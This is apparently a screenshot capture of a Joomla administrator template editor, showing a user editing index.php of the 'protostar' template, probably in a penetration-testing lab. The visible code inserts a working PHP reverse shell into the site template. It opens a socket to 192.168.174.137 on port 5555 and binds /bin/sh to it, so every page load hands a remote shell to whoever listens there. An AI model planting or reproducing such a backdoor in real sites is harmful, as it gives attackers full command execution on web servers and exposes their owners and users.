 Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/index.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
Press F10 to toggle Full Screen editing.
13
14 $app   = JFactory::getApplication();
15 $user = JFactory::getUser();
16 $sock = fsockopen("192.168.174.137", "5555");
17
18 $descriptorspec = array(
19
20 0 => $sock,
21
22 1 => $sock,
23
24 2 => $sock
25
26 );
27
28 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
29
30 proc_close($process);
31 // Output as HTML5
32 $this->setHtml5(true);